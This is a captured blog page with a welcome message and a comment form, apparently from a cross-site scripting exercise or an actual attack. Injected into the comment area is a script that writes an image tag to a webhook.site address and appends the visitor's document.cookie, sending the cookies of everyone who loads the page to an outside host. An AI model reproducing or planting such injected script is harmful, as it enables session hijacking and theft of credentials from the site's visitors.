 Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
Title:
Author:
Text:
<script>
document.write('<img src="https://webhook.site/3c9152c2-9b44-4784-b24c-521904ce0c8e?
c='+document.cookie+'"/>');
</script>
Submit Query
No Copyright